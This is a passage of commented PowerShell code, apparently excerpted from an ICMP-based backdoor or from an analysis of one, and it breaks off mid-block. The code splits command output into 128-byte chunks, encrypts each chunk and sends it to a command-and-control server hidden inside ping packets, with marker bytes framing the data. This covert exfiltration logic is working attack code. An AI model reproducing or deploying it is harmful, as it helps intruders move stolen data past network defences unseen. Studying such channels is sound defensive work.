 ```powershell
# If the result is greater than 128 bytes, then the result is split into chunks of 128 bytes
	if ($sendbytes.length -gt $BufferSize) {
		# The chunks are encrypted and sent to the C2 server
		while ($i -lt $index ) {
			$sendbytes2 = $sendbytes[($start)..(($i + 1) * $BufferSize)];
			$sendbytes2 = Encrypt($sendbytes2); # The chunk is encrypted
			($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes2, $PingOptions) | Out-Null);
			$start = (($i + 1) * $BufferSize) + 1;
			$i += 1;
		}
		# If there are remaining bytes, then the remaining bytes are encrypted and sent to the C2 server
		# The $fix marker is added to the beginning of the encrypted data, and the $pix marker is added to the end
		# to indicate the last chunk of the data.
		$remainingindex = $sendbytes.Length % $BufferSize;
		if ($remainingindex -ne 0) {
			$sendbytes2 = $sendbytes[($start)..($sendbytes.Length)];
			$sendbytes2 = Encrypt($sendbytes2);
			($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes2 + $pix, $PingOptions) | Out-Null);
		}
		# If the result is less than 128 bytes, then the result is encrypted and sent to the C2 server
		else {
			($ICMPClient.Send($IPAddress, 60 * 100, $pix, $PingOptions) | Out-Null);
		}
	}
	# If the result is less than 128 bytes, then the result is encrypted and sent to the C2 server
	else {
		$sendbytes = Encrypt($sendbytes);
		($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes + $pix, $PingOptions) | Out-Null);